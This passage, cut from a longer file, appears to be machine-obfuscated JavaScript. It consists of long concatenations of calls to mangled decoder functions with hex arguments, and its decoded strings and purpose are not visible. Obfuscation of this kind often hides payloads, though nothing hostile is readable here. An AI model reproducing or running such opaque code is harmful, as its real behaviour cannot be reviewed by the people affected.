e,0xffc,0x10f3,0x70e,0x1dcf)+O00O00911F_0x301314(0x58f,0x456,0xe5c,-0x791,0xc32)+O00O00911F_0x301314(0x691,0x10fb,-0x598,0x840,0x1580)+O00O00911F_0x1fd229(0xc37,0x1713,0xa5e,0x1366,0x82f)+O00O00911F_0x96d9cf(0x405,-0x51a,-0x3ae,0x46c,0xe93)+O00O00911F_0x301314(-0x127,-0xd1d,0x5d9,-0x131,-0x400)+O00O00911F_0x1fd229(0x1aa1,0x2bb6,0x2065,0x2446,0x1ca5)+O00O00911F_0x1fd229(0x86b,-0x869,0x49d,-0x708,0x3d)+O00O00911F_0x96d9cf(0xb79,0xd06,0xe6b,0xfc4,0xbf6)+O00O00911F_0xbc3d7d(0x699,0x1513,0xd19,-0x63f,-0x728)+O00O00911F_0x2a49d6(0x1479,0xcf8,0xf2c,0x276,0x1464)+O00O00911F_0x1fd229(0x15bc,0x1553,0xe7e,0x1b37,0xdf6)+O00O00911F_0x1fd229(0xdc6,0xc1d,0x75c,0xa06,-0x3dc)+O00O00911F_0x2a49d6(0x104f,0x1065,0x1357,0x7c7,0xb1f)+O00O00911F_0xbc3d7d(0x16a6,0x16f3,0x174a,0x2134,0x20b4)+O00O00911F_0x96d9cf(0x1464,0xccc,0xff1,0x1225,0x1e19)+O00O00911F_0x301314(0xd7d,0x1b1b,0xcf2,0x701,0x35b)+O00O00911F_0x96d9cf(0x1bc0,0x27be,0x1e30,0x11c9,0x1555)+O00O00911F_0x96d9cf(-0x74,0x49e,-0x89d,0x1d5,-0xcd6)+O00O00911F_0x2a49d6(0x2514,0x1966,0x277b,0x22a9,0x2813)+O00O00911F_0xbc3d7d(0x124e,0x514,0x16ca,0xf2e,0x1728)+O00O00911F_0x2a49d6(-0x646,0x7de,0xe92,0xdaa,-0x46c)+O00O00911F_0x301314(0x156d,0x11d2,0x11bc,0x1d15,0xa5c)+O00O00911F_0x2a49d6(-0x885,0x122,-0x703,0x266,0xea5)+O00O00911F_0xbc3d7d(0xf87,0x1ac2,0x1391,0xdb7,0xd2b)+O00O00911F_0xbc3d7d(0xefc,0x159f,0xeae,0x12a4,0xdbb)+O00O00911F_0xbc3d7d(0x1616,0x1739,0x205e,0x1af6,0xa16)+O00O00911F_0x1fd229(0xf2e,0x2907,0x1ccf,0x227d,0x2694)+O00O00911F_0x96d9cf(0x744,0x97d,0x1511,0xf3,0xd02)+O00O00911F_0x1fd229(0x1cde,0x18fb,0x10f3,0x170c,0x12d9)+O00O00911F_0x301314(0x7ba,0x10,0x1086,0xd44,0x152d)+O00O00911F_0x96d9cf(0x21f,0xc02,0x168,0x252,-0x586)+O00O00911F_0x301314(0x42a,-0x38d,0x8da,0xf8a,0x1c9)+O00O00911F_0x2a49d6(0x501,0x12d4,0x782,0x211f,0x1a57)+O00O00911F_0xbc3d7d(0x16e7,0x202b,0x1596,0x108d,0xfc6)+O00O00911F_0x2a49d6(0x1125,0x886,0x1512,0x1241,0x633)+O00O00911F_0x2a49d6(0xcba,0xcf8,0xa16,0x6e,0x828)+O00O00911F_0x2a49d6(0x5f,0xa83,-0x45e,0x179f,0x1328)+O00O00911F_0x96d9cf(0x1438,0x200d,0x1dc8,0x1b4b,0x1737)+O00O00911F_0x96d9cf(0x9ad,0x15fe,-0x303,-0x296,0x1c5)+O00O00911F_0x1fd229(0x12f3,0x1ce0,0x1836,0x2676,0x2531)+O00O00911F_0x96d9cf(0x1792,0x1371,0xd0e,0xcb9,0x206d)+O00O00911F_0x1fd229(0x1445,0x397,0xe28,0x124e,0xc25)+O00O00911F_0x301314(0xe99,0x4fd,0xb98,0x687,0xd8c)+O00O00911F_0x1fd229(0x1a27,0x1012,0xbcf,0x685,0x323)+O00O00911F_0xbc3d7d(0x11e9,0x1b0b,0x1245,0xf49,0x110a)+O00O00911F_0xbc3d7d(0xcc8,0xa79,-0x1b3,0x77e,0x1c)+O00O00911F_0x2a49d6(-0x37,0xd30,0x14ea,0x952,0x1948)+O00O00911F_0xbc3d7d(0x1681,0xc2d,0x1260,0x1c9e,0x1ea4)+O00O00911F_0x96d9cf(0xa74,0x1492,0x182a,0x18cb,-0x1ac)+O00O00911F_0x301314(0xf6b,0x1aec,0xe35,0x15a,0x1826)+O00O00911F_0x2a49d6(0x1684,0x18d4,0x2532,0xf71,0x2402)+O00O00911F_0x96d9cf(0x8eb,0x561,-0x2fa,0x393,0x4e)+O00O00911F_0x96d9cf(0x1020,0x14b5,0x1ea2,0x1a7a,0x59c)+O00O00911F_0x96d9cf(0x692,0xac9,-0x8d,0x5f4,0x427)+O00O00911F_0x301314(0x110d,0x1f7e,0x1c82,0x22a,0x717)+O00O00911F_0xbc3d7d(0xcc8,0xcb0,0x9a9,0x22e,0x116a)+O00O00911F_0x2a49d6(-0x145,0xd30,0x1ba,0x57,0x1c10)+O00O00911F_0xbc3d7d(0x16e7,0x1417,0x2249,0x80d,0x1fc6)+O00O00911F_0x301314(0x5bd,0x827,-0x1b9,0x1151,0x1376)+O00O00911F_0x1fd229(0x358,0x4c9,0x10f3,0x1837,0x499)+O00O00911F_0x301314(0x7ba,0x1b5,0x1020,0x494,0x822)+O00O00911F_0x301314(0x98,-0x4a0,0xaaf,-0x7e9,0x756)+O00O00911F_0x96d9cf(0x5b1,0x1470,0x6cf,-0x83e,0x124)+O00O00911F_0x301314(0x100b,0x422,0x40e,0x117a,0x5e7)+O00O00911F_0x1fd229(0x2533,0x1d15,0x1ccf,0x13cf,0x1b11)+O00O00911F_0xbc3d7d(0x699,0x1b1,0x7bd,0x11da,0xd5)+O00O00911F_0x2a49d6(0x1bb2,0xcf8,0x16b9,0x1549,0xa3e)+O00O00911F_0x2a49d6(-0x1ce,0xa83,0x262,0x252,0x1886)+O00O00911F_0x2a49d6(0x982,0x157a,0x1a15,0x1fb0,0x1cc7)+O00O00911F_0xbc3d7d(0x902,0x307,0x818,0x13b,0x9fe)+O00O00911F_0x96d9cf(0x12f9,0x4b0,0x1370,0x5a0,0x1cd0)+O00O00911F_0x1fd229(0x1c4b,0xa88,0x141c,0x1598,0x10d8)+O00O00911F_0x1fd229(0x103b,0x2b1,0x72a,-0x1a8,0x9e5)+O00O00911F_0x1fd229(0xac4,0xce6,0x7be,0x8c9,0xc2e))+(O00O00911F_0x2a49d6(0x137a,0x10c1,0xda8,0xae0,0x1d8c)+O00O00911F_0x96d9cf(0x1b28,0xe57,0x1281,0x2410,0x1418)+O00O00911F_0x301314(0xb23,0x16f4,0x8aa,0xfe8,0x59c)+O00O00911F_0x1fd229(0x371,0x17f1,0xe28,0x143b,0x1844)+O00O00911F_0x96d9cf(0x1020,0x1ec,0x12bc,0x765,0x1c82)+O00O00911F_0x96d9cf(0x1b2e,0x1c26,0x1772,0x1cc4,0x1337)+O00O00911F_0x2a49d6(0x1845,0x18d4,0x26f2,0x1053,0x1d4c)+O00O00911F_0x2a49d6(-0x705,0x7de,0x141f,0x3e3,0x50c)+O00O00911F_0xbc3d7d(0x11a0,0x1727,0x1520,0x1576,0x707)+O00O00911F_0x301314(0xe99,0x865,0x507,0x16d8,0xeb2)+O00O00911F_0x96d9cf(0x15d7,0xfbc,0x102c,0x239e,0x1100)+O00O00911F_0x301314(0xfad,0x1b8e,0x1427,0x458,0x1852)+O00O00911F_0x1fd229(0x1782,0x20b,0x8f5,0x16c2,0xa2a)+O00O00911F_0x1fd229(-0x59d,0x9c1,0x6fa,0x14dd,0xb22)+O00O00911F_0x1fd229(0xa3,0xfdb,0xab2,0x6c9,0xab2)+O00O00911F_0x96d9cf(0x6ea,0x6e6,-0x78a,0x900,0x411)+O00O00911F_0x96d9cf(0x1ac1,0xcc0,0x194e,0x21c9,0x20b0)+O00O00911F_0xbc3d7d(0x1668,0x1b24,0x83e,0x1886,0xc7c)+O00O00911F_0x301314(0x13f9,0x21b3,0x1929,0x181c,0x1ef8)+O00O00911F_0xbc3d7d(0x29,0x2c4,-0x201,0x5bb,0xcd8)+O00O00911F_0x301314(0xbbe,0xb7a,0x33d,0x1bb,0x1064)+O00O00911F_0x1fd229(0x5a9,-0x118,0xa77,0x517,-0x5f)+O00O00911F_0x96d9cf(0x1196,0x15e7,0x1e12,0x1c54,0xab2)+O00O00911F_0x301314(0x1ae5,0x1a98,0x1556,0x1bda,0x1170)+O00O00911F_0x2a49d6(0x2749,0x19f6,0x2021,0x2781,0x1ad0)+O00O00911F_0xbc3d7d(0x1ac9,0x1047,0x2455,0x1e37,0x22ee)+O00O00911F_0x1fd229(0x274b,0x1487,0x1fc4,0x17d1,0x288b)+O00O00911F_0x1fd229(0x1041,0x14a1,0x152c,0xe43,0x2138)+O00O00911F_0x96d9cf(0x17c5,0xafd,0x17e4,0x1034,0xc41)+O00O00911F_0x2a49d6(0xfec,0x1bec,0x1848,0x24fd,0x1962)+O00O00911F_0x96d9cf(0x1bc0,0x1622,0x2003,0x2aa4,0x123b)+O00O00911F_0x1fd229(0x1c67,0x2027,0x220f,0x306b,0x1410)+O00O00911F_0x1fd229(0x1406,0x1421,0x1abd,0x2924,0xe21)+O00O00911F_0x1fd229(0xfee,0xc1b,0x85b,0x1056,-0x41e)+O00O00911F_0x1fd229(0xa66,0x23d1,0x162f,0x87d,0x222a)+O00O00911F_0x301314(0x160b,0x171f,0x15e9,0xbff,0x1788)+O00O00911F_0xbc3d7d(0x16e7,0x118e,0x8f3,0x18ea,0x1af8)+O00O00911F_0x301314(0x791,0xaf2,0x38e,-0x188,0x1618)+O00O00911F_0x96d9cf(0x137d,0x1e1b,0x18b2,0x102b,0x9da)+O00O00911F_0x96d9cf(0x410,0x12a4,0x123b,0xa79,-0x1ed)+O00O00911F_0x301314(0x79b,0x48b,0x15e3,-0x578,-0x571)+O00O00911F_0x1fd229(0x2adf,0x14ff,0x1ccf,0xde4,0x1675)+O00O00911F_0x96d9cf(0x1792,0x2465,0xba3,0x238d,0x1441)+O00O00911F_0x301314(0x160b,0x22af,0x1866,0x1a38,0xd78)+O00O00911F_0xbc3d7d(0x21b,-0x52c,0x4bf,-0x8c6,0xbbf)+O00O00911F_0xbc3d7d(0xf22,0x1747,0x1812,0x1893,0x791)+O00O00911F_0x2a49d6(0xc75,0x5cf,0x996,-0x5d7,-0x918)+O00O00911F_0xbc3d7d(0x1516,0x15af,0x1578,0xa91,0x1bfd)+O00O00911F_0x301314(0x12dd,0x1c26,0x1f4e,0xcb8,0x7ab)+O00O00911F_0x2a49d6(0x201d,0x18d4,0x191f,0x1477,0x209a)+O00O00911F_0xbc3d7d(0x16e7,0xf90,0x2116,0x981,0xc82)+O00O00911F_0xbc3d7d(-0xd0,0x59b,0x9d2,-0xc33,-0xc3f)+O00O00911F_0x96d9cf(0x11da,0xc7f,0xa3a,0x951,0x13a9)+O00O00911F_0x2a49d6(0x2122,0x143e,0xecb,0x15e8,0xf94)+O00O00911F_0x1fd229(0x207,0x8ca,0xc6c,0xa2c,0xc3a)+O00O00911F_0x301314(0x12dd,0xc4c,0xf1f,0x1c41,0x497)+O00O00911F_0xbc3d7d(0x16e7,0xa23,0x1fc5,0x1bd1,0x1b4f)+O00O00911F_0xbc3d7d(0x4cb,0x329,0xefb,-0x5d1,0x1128)+O00O00911F_0xbc3d7d(0x13b9,0x1218,0xebc,0x1703,0x139f)+O00O00911F_0x301314(0x160b,0x109b,0x18d0,0xf01,0x18fe)+O00O00911F_0x2a49d6(0x19e,0xadc,0x9b,0x190d,0xced)+O00O00911F_0x1fd229(0x874,0x1ade,0xf60,0x1d1b,0xbad)+O00O00911F_0x1fd229(0x493,0x1798,0xd03,0x18f3,0x1b22)+O00O00911F_0x1fd229(0xb13,0x1271,0x19a1,0x1b60,0x2454)+O00O00911F_0x301314(0x160b,0x17b3,0xad4,0x2408,0x1a66)+O00O00911F_0x96d9cf(0x99a,0x451,0x139e,0xaf6,-0x327)+O00O00911F_0xbc3d7d(0x1615,0x23e4,0x2016,0x1249,0x76c)+O00O00911F_0x301314(0x170d,0x19e6,0x1793,0x165e,0x19c1)+O00O00911F_0x301314(0x231,0x8c0,0x1017,0x71,-0x888)+O00O00911F_0x1fd229(0x1de6,0x1dca,0x16dc,0x1875,0x9cc)+O00O00911F_0x1fd229(-0x4d4,0x13d7,0x4e4,-0x159,0x667)+O00O00911F_0xbc3d7d(0xdeb,0x796,0xf07,0x166d,0x17bf)+O00O00911F_0x96d9cf(0x6ff,0xd81,0xb95,-0x346,-0x2b4)+O00O00911F_0xbc3d7d(0x138,0x16f,-0x70d,0x74,0xc30)+O00O00911F_0x301314(0x18e6,0x2385,0xcc4,0x1f01,0x2514)+O00O00911F_0x1fd229(0x1101,0x29c0,0x1bf2,0x1f03,0x18a2)+O00O00911F_0x1fd229(0x1df5,0x1a36,0x1ccf,0x1b4a,0x1855)+O00O00911F_0x96d9cf(0x1792,0x175c,0x233a,0x23d2,0x1c83)+O00O00911F_0x1fd229(0x25d7,0xe42,0x1c4f,0x2344,0x29fd)+O00O00911F_0x301314(0xe4d,0x7b,0xc7,-0x26,0x1a72)+O00O00911F_0xbc3d7d(0x225,-0x364,-0xc5a,-0xb6d,0xa31)+O00O00911F_0xbc3d7d(0x831,0xb52,0x1420,0x280,0x92c)+O00O00911F_0x1fd229(0x2ef,0x16c4,0x87b,0x57,0x106f)+O00O00911F_0x96d9cf(0x7b6,-0x6eb,-0x415,0x4b2,0x79d)+O00O00911F_0xbc3d7d(0x70,0x8d2,0xca5,-0x3ce,0xdcd)+O00O00911F_0x301314(0x18f7,0xd84,0x20b0,0x233a,0x104a)+O00O00911F_0x96d9cf(0x521,0x63d,0x244,0x50d,0x60d)+O00O00911F_0x301314(0x160b,0x1323,0x1959,0x1aea,0x20eb)+O00O00911F_0x96d9cf(0x8be,0xe26,0x73f,0x9ba,-0x299)+O00O00911F_0x96d9cf(0x18ab,0x114e,0x228c,0xa08,0x1eba)+O00O00911F_0x1fd229(0x1ec5,0x1c00,0x1779,0x1673,0x1883)+O00O00911F_0x2a49d6(0x5ec,0x15e,-0x45e,-0x318,0x9e8)+O00O00911F_0x1fd229(0x128d,0x1639,0x1bf2,0x2043,0x1eb8)+O00O00911F_0xbc3d7d(0x16e7,0x1662,0x20bb,0x1668,0xc16)+O00O00911F_0x2a49d6(0x1fab,0x18d4,0x2368,0xf15,0xba7)+O00O00911F_0x2a49d6(0x1b6f,0xdb9,0x6bd,0xff0,0x5c2)+O00O00911F_0xbc3d7d(0xc38,0xd58,0x12b7,0x6fd,0x1999)+O00O00911F_0xbc3d7d(0x225,0x75a,0x31b,-0x59f,0xe36)+O00O00911F_0x2a49d6(0xa15,0xa1e,0x6ff,0xb6c,0x1830)+O00O00911F_0x96d9cf(0x33e,0x8bd,0xedb,-0x207,-0x63)+O00O00911F_0x2a49d6(-0x1fd,0x8f8,0xb89,0x42d,0x43f)+O00O00911F_0x2a49d6(-0x605,0x25d,-0xbad,-0x92b,0x62d)+O00O00911F_0x2a49d6(0x1eb4,0x15ab,0x191b,0x1e22,0x7d1)+O00O00911F_0x96d9cf(0x521,0x187,0xcff,0xcc7,0x148)+O00O00911F_0xbc3d7d(0x16e7,0xd33,0xeed,0x84b,0x133d)+O00O00911F_0x2a49d6(0x16b4,0xa00,-0x34d,0x13ac,0x1491)+O00O00911F_0x301314(0x1724,0x2397,0x19a9,0x1ce8,0x23db)+O00O00911F_0x96d9cf(0x123c,0x1c62,0x8c6,0xa51,0x89d)+O00O00911F_0x1fd229(0x789,0x1213,0xdc7,0x1c86,0x753)+O00O00911F_0x2a49d6(0x1d0d,0x17f7,0x2582,0x1673,0x23a1)+O00O00911F_0xbc3d7d(0x16e7,0x1510,0x25ab,0x2092,0x1b5b)+O00O00911F_0xbc3d7d(0x16e7,0x24fa,0x1924,0x1410,0x2556)+O00O00911F_0x301314(0xe7f,0x810,0x1a3d,0x131a,0xed8)+O00O00911F_0x96d9cf(0x1c97,0x2b2a,0x1e73,0x228e,0x24f0)+O00O00911F_0x301314(0x1ae5,0x2843,0x2719,0xd0a,0x1672)+O00O00911F_0x2a49d6(0x1c58,0x19ed,0x1261,0x2350,0x2310)+O00O00911F_0xbc3d7d(0x183c,0x1d29,0x128b,0x22bd,0x202c)+O00O00911F_0x96d9cf(0x13e0,0x6a8,0x21ca,0x1bbb,0x841)+O00O00911F_0x2a49d6(0x2121,0x18d4,0x246a,0x234c,0x137e)+O00O00911F_0x301314(0x160b,0x1f2e,0xd8e,0x1fb6,0x1b18)+O00O00911F_0xbc3d7d(0x608,0x79d,0xb45,0x12c,0xc2)+O00O00911F_0xbc3d7d(0x1667,0x126c,0x1107,0x1f28,0x16d6)+O00O00911F_0x1fd229(0xfb,0x1402,0xcb1,0xa3b,0xfd0)+O00O00911F_0x301314(0x12a1,0x15bb,0x79e,0x915,0x1593)+O00O00911F_0x1fd229(0x20a5,0x2463,0x174a,0x1fb7,0x1af7)+O00O00911F_0x2a49d6(0x168c,0x1c70,0xde3,0x1425,0x29fa)+O00O00911F_0x301314(0x160b,0x1b86,0x8f1,0x2104,0x14a1)+O00O00911F_0xbc3d7d(0x16e7,0x1a4e,0x1b7c,0x980,0x1ab0)+O00O00911F_0xbc3d7d(0x16e7,0x11c9,0x1025,0x1a6f,0xc05)+O00O00911F_0xbc3d7d(0x1667,0xe96,0x141f,0x1a0d,0x1811)+O00O00911F_0x301314(0xe4d,0xd22,0x1b18,0xf62,0x10dc)+O00O00911F_0x301314(0x17fa,0xfb3,0x1e9d,0x1a83,0x24c9)+O00O00911F_0x1fd229(0x1575,0x12e4,0x1ccf,0x2382,0x12d7)+O00O00911F_0xbc3d7d(0x16e7,0xea7,0x2426,0x1367,0xc12)+O00O00911F_0x96d9cf(0x405,0x119a,-0x579,0xea4,0x11b2)+O00O00911F_0x2a49d6(0x2302,0x18d4,0x1fb9,0x1b2b,0x2195)+O00O00911F_0x1fd229(0x21c5,0x2001,0x1ccf,0x2091,0x22ef)+O00O00911F_0xbc3d7d(0x629,0x147,0x9d8,-0x609,0x2aa)+O00O00911F_0x301314(0x4a7,-0xf9,0xd01,0x1ce,-0x11a)+O00O00911F_0x1fd229(0x72c,0x1818,0xc85,0x37a,0x67d)+O00O00911F_0x2a49d6(0xee3,0x15a6,0x243a,0x157f,0x1177)+O00O00911F_0x2a49d6(0x1881,0x186e,0xfb9,0x114c,0xd7b)+O00O00911F_0x96d9cf(0x1464,0x1cc0,0x1dea,0xd46,0x7bd)+O00O00911F_0x301314(0x7e,-0x75b,0xd8f,-0xaa3,0x16d)+O00O00911F_0x96d9cf(0x87e,-0x5dc,-0x284,0x1770,0xf9a)+O00O00911F_0x2a49d6(0x5ae,0xcf8,0x701,0x1b32,0xbf0)+O00O00911F_0x1fd229(0x14ba,0x1d15,0x21fb,0x24f4,0x1723)+O00O00911F_0x2a49d6(0x167,0xe3,-0x1b6,-0xa76,0x28)+O00O00911F_0x301314(0xcdf,0x977,0xf6f,0x9c9,0x197c)+O00O00911F_0xbc3d7d(0x138c,0x1513,0x18c9,0x1efe,0x1dc1)+O00O00911F_0x2a49d6(0x44a,0x1162,0x1248,0x399,0x8fe)+O00O00911F_0x96d9cf(0x6df,-0x1c7,0xb,-0x61f,0xdfa)+O00O00911F_0x2a49d6(-0x91e,0x5ac,-0x3e6,0xe31,0x856)+O00O00911F_0x96d9cf(0x7a6,0xac2,0x14d5,0xc15,0x54f)+O00O00911F_0x96d9cf(0xf40,0xfc5,0x154,0x7e8,0x196e)+O00O00911F_0xbc3d7d(0x1109,0x1a42,0x7aa,0x1594,0x1d52)+O00O00911F_0x301314(-0x31,-0xab1,0x373,-0x180,-0x3e2)+O00O00911F_0x301314(0x15fd,0x1379,0xfb1,0x1b3d,0xc0d)+O00O00911F_0x1fd229(0x654,0x5dd,0x1461,0x1b6b,0xdb0)+O00O00911F_0x1fd229(0x1ced,0x137e,0x1179,0xb15,0x124f)+O00O00911F_0x301314(0x1233,0xa9c,0xdcf,0x14a5,0x1a7a)+O00O00911F_0xbc3d7d(0x10bc,0x10f7,0x1a03,0x3e8,0x1729)+O00O00911F_0x1fd229(-0x827,-0x260,0x56c,0x115f,0x491)+O00O00911F_0xbc3d7d(0x1a7d,0x248c,0x1132,0x2844,0xe12)+O00O00911F_0x1fd229(0x14a1,0x38e,0xd58,0x17f0,0x1227)+O00O00911F_0x96d9cf(0x699,0xc1e,0x113f,0x3b2,-0xa0)+O00O00911F_0xbc3d7d(0xc30,-0x23a,0x14c8,0x150,0xe)+O00O00911F_0x96d9cf(0x1792,0x1ac5,0x1ee1,0x2173,0x1c52)+O00O00911F_0xbc3d7d(0x16e7,0x1a34,0xf01,0x137b,0x22e2)+O00O00911F_0x1fd229(0x1165,0x3da,0xd0c,0x1bc5,0x1ec)+O00O00911F_0x301314(0x316,0xc74,0x42e,0x11ba,0x1130)+O00O00911F_0x96d9cf(0x7c6,0xff7,-0x2cc,0xa6c,0xc8e)+O00O00911F_0x96d9cf(0x1464,0x186b,0x21be,0xb1a,0x1cd1)+O00O00911F_0x2a49d6(0x1530,0x18d4,0x1ea6,0x18a3,0x1c57)+O00O00911F_0x2a49d6(0x23c6,0x189b,0x1d52,0x1188,0x1c69)+O00O00911F_0x2a49d6(-0x555,0x1d3,0x18,0xee2,0xab5)+O00O00911F_0x2a49d6(0x1d6a,0x1025,0x1d8e,0x9bd,0x17bd)+O00O00911F_0x96d9cf(0x432,0x54b,0xd6c,-0x9dd,0x8ad)+O00O00911F_0x96d9cf(0x12c0,0x2074,0x10cb,0x535,0x1164)+O00O00911F_0x96d9cf(0x936,0x10f4,0x169a,0x14cb,0x8b9)+O00O00911F_0x2a49d6(0xa5f,0x17f7,0x1cbd,0x1197,0x106c)+O00O00911F_0x301314(0x160b,0x18da,0x16a3,0x1995,0x1dff)+O00O00911F_0x96d9cf(0x1792,0x22a1,0x1b9a,0x19d0,0x1464)+O00O00911F_0x2a49d6(0x22ee,0x1854,0x19e1,0x244d,0x225b)+O00O00911F_0xbc3d7d(0xf29,0xe73,0x1849,0xe04,0x907)+O00O00911F_0x1fd229(0xe55,-0x258,0xa43,0x15f,0x4fa)+O00O00911F_0x2a49d6(0x123a,0xad5,-0x1c6,0x89b,0xdb4)+O00O00911F_0x301314(0x1aa8,0xe28,0x26f7,0x1a67,0x1bf3)+O00O00911F_0x96d9cf(0x1932,0x19c7,0x16ca,0x1515,0x1061)+O00O00911F_0x96d9cf(0x10d,-0x3fc,0x818,-0x261,0xb98)+O00O00911F_0x96d9cf(0x521,-0x9c5,0x12f6,0x1146,-0x6fc)+O00O00911F_0x1fd229(0x2586,0x1a35,0x1ccf,0x1da3,0x2594)+O00O00911F_0x2a49d6(0x4a7,0xe50,-0x9f,0xbf0,0xb17)+O00O00911F_0x301314(-0x37,-0xba5,0xd89,0x96f,-0xc69)+O00O00911F_0x301314(0x15aa,0x2185,0x1723,0xa2d,0x1b62)+O00O00911F_0xbc3d7d(0x871,0xe36,0x14a5,0xd4e,0x16b0)+O00O00911F_0x1fd229(0x2742,0x28b7,0x1ccf,0x20dd,0x1650)+O00O00911F_0x2a49d6(0xe2a,0x1c26,0x1c99,0x158b,0x13ce)+O00O00911F_0x301314(0x160b,0x1a6a,0x1728,0x1301,0xadc)+O00O00911F_0x301314(0x19b0,0x1b2f,0xef8,0xdff,0x111a))+(O00O00911F_0x301314(0xdf8,0xbf4,0x1c84,0x1817,0x1b17)+O00O00911F_0xbc3d7d(0x1a7d,0x1717,0x1a6b,0xd9e,0x169d)+O00O00911F_0x1fd229(0x1861,0x1855,0xccf,0x22a,0x1f7)+O00O00911F_0xbc3d7d(0xd39,0x8b1,0x1f7,0x16d2,0x1b0c)+O00O00911F_0x2a49d6(0x1444,0x1d98,0x255e,0x1f7b,0x2160)+O00O00911F_0x96d9cf(0x1bd,-0xc1,0x237,-0x9de,0x83d)+O00O00911F_0x2a49d6(-0x1b8,0x6b7,0x803,0x863,0x107d)+O00O00911F_0x2a49d6(0x15ae,0x82c,0x957,-0x146,0x3a3)+O00O00911F_0x96d9cf(0x1ac1,0x1241,0x1910,0xd89,0x203d)+O00O00911F_0xbc3d7d(0xd3b,0xec4,0xc67,0xb71,0x1776)+O00O00911F_0x2a49d6(0x18ab,0x1d98,0x2a23,0x25c6,0x21b1)+O00O00911F_0x96d9cf(0x108e,0x3f0,0xcba,0x11b2,0x1315)+O00O00911F_0x1fd229(0x8a7,0x1055,0x6f5,0x15a4,0xaee)+O00O00911F_0x96d9cf(0x9be,0x569,0xfd2,0x4f,-0x219)+O00O00911F_0x2a49d6(0x2079,0x1586,0x137c,0x1614,0x9a7)+O00O00911F_0xbc3d7d(0x506,0x4a5,0x82b,0xdf9,0x8ef)+O00O00911F_0x1fd229(0x391,0xc97,0xec3,0x856,0x1397)+O00O00911F_0xbc3d7d(0x758,-0x293,0x1214,-0x12b,0x76c)+O00O00911F_0xbc3d7d(0x1592,0x209a,0x143b,0xc25,0x130f)+O00O00911F_0x96d9cf(0x12ca,0x1442,0x1f2f,0x8ac,0x1a66)+O00O00911F_0xbc3d7d(0x14f1,0x175c,0x86a,0x1879,0x1b01)+O00O00911F_0xbc3d7d(0xb0b,-0x258,0xcf2,-0x147,0x10cf)+O00O00911F_0x301314(0x1958,0x21d6,0x1dad,0x2154,0x26d4)+O00O00911F_0x2a49d6(0xa77,0x5c0,0xb4a,0x49d,-0x8ce)+O00O00911F_0x301314(0x1491,0x16d2,0x100e,0x955,0xa5d)+O00O00911F_0x301314(0xb54,0x6e2,0xbcd,0x2e8,0xf37)+O00O00911F_0x301314(0x160b,0x772,0x184a,0x2464,0x1bf6)+O00O00911F_0xbc3d7d(0x16e7,0x1938,0x1064,0x1afd,0x2335)+O00O00911F_0x96d9cf(0x14c6,0x14bc,0x1a79,0x11a5,0x1032)+O00O00911F_0x1fd229(0x1061,0x2642,0x1d9e,0x2c00,0x2542)+O00O00911F_0x301314(0xc4d,0x1aef,0x93e,0xcce,0xa0b)+O00O00911F_0xbc3d7d(0x16e7,0x23a0,0xc42,0x1498,0x2382)+O00O00911F_0x2a49d6(0xf52,0x18d4,0x175d,0x19ed,0x1106)+O00O00911F_0x301314(0x11cf,0x1985,0x47a,0x1d86,0x1fca)+O00O00911F_0x301314(-0x1af,0xc7e,-0x3ed,0x610,-0x42e)+O00O00911F_0x1fd229(0x2ff,0x136b,0xa26,0x8e4,0x1463)+O00O00911F_0x96d9cf(0xd9,0x441,0x50b,-0x28,-0x7b1)+O00O00911F_0x2a49d6(-0x5f1,0x2f3,0x181,-0x459,0xed4)+O00O00911F_0x2a49d6(0x1b2b,0x15a6,0xe33,0x15b9,0xd22)+O00O00911F_0x1fd229(0x2855,0x1610,0x1ccf,0x1bff,0x2802)+O00O00911F_0xbc3d7d(0x1037,0x133d,0x2aa,0x1a81,0x85e)+O00O00911F_0x2a49d6(0x1afc,0xf08,0xc56,0x21c,0x4c0)+O00O00911F_0x301314(0x1883,0xe62,0x1b9e,0x26bc,0xef3)+O00O00911F_0xbc3d7d(0x930,0x79e,0x15ab,0x306,0x15ae)+O00O00911F_0x2a49d6(0xcd5,0x1133,0xfb1,0x66d,0x1f55)+O00O00911F_0x2a49d6(0xf7d,0xf16,0xe62,0x108a,0x279)+O00O00911F_0xbc3d7d(0x16e7,0x150e,0xdc2,0x106c,0xede)+O00O00911F_0x2a49d6(0x1e72,0x18d4,0x2276,0xb1d,0xf40)+O00O00911F_0x96d9cf(0x40c,-0x4f6,-0x884,0xc6b,0x98)+O00O00911F_0x2a49d6(0x11ea,0x869,-0x593,0x412,0x45a)+O00O00911F_0xbc3d7d(0xd1b,0x91e,0x14f2,0xc5b,0x941)+O00O00911F_0xbc3d7d(0x476,0x79d,-0x4de,-0x9a9,-0x76e)+O00O00911F_0x1fd229(0x1849,0x1446,0x1ccf,0x1b80,0x1776)+O00O00911F_0x2a49d6(0x2c17,0x1d97,0x22e8,0x214c,0xf6e)+O00O00911F_0x96d9cf(0x1792,0x1d29,0x1f20,0xa7c,0xec3)+O00O00911F_0x96d9cf(0x7b2,-0x6a8,0x1533,0x36a,0x15b7)+O00O00911F_0xbc3d7d(0x4ca,-0x4f1,0x3f0,0x12e0,0xaa2)+O00O00911F_0x301314(0x77a,-0x1e2,0x1054,0x1030,0x12a)+O00O00911F_0xbc3d7d(0x105c,0x147b,0x1dd0,0x14a6,0x17d3)+O00O00911F_0x1fd229(0x5d6,0x8bf,0xeea,0x1189,0x1c51)+O00O00911F_0x2a49d6(0x219,0x2ff,-0x310,0xd47,-0x4d)+O00O00911F_0xbc3d7d(0x4ca,-0x32b,0x1364,0xf84,-0xad)+O00O00911F_0x2a49d6(0x64b,0x82c,0x1151,0x1347,0xbfa)+O00O00911F_0x2a49d6(0x1210,0x1c03,0x1038,0x201b,0x2a77)+O00O00911F_0x2a49d6(0x998,0xbad,0x795,0xbb0,0x7ce)+O00O00911F_0x96d9cf(-0x41,0xa6b,-0x7e6,-0x45a,-0x94b)+O00O00911F_0x96d9cf(0xf40,0x141,0x69d,0xe30,0x3c1)+O00O00911F_0x2a49d6(0x4ba,0x12f6,0x130a,0x1e46,0xc63)+O00O00911F_0x301314(-0x31,0xf5,-0x1d4,-0xe89,-0x855)+O00O00911F_0x96d9cf(0xa6b,0xf0,0xa13,0xb33,0x744)+O00O00911F_0x301314(-0x1c8,-0xef9,-0x9ad,-0x3e9,0xa58)+O00O00911F_0x96d9cf(0x2dd,0x102a,0x344,0x493,0x2a3)+O00O00911F_0xbc3d7d(0x17a0,0xa9e,0x2157,0x205b,0x1237)+O00O00911F_0x1fd229(0x20a6,0x1ed4,0x1725,0x1f28,0x1e20)+O00O00911F_0x301314(0xa35,0x1225,0x1046,0xfe2,0x1730)+O00O00911F_0x1fd229(0xfc0,0x179b,0xab2,-0x2d7,0x11b1)+O00O00911F_0x2a49d6(0x1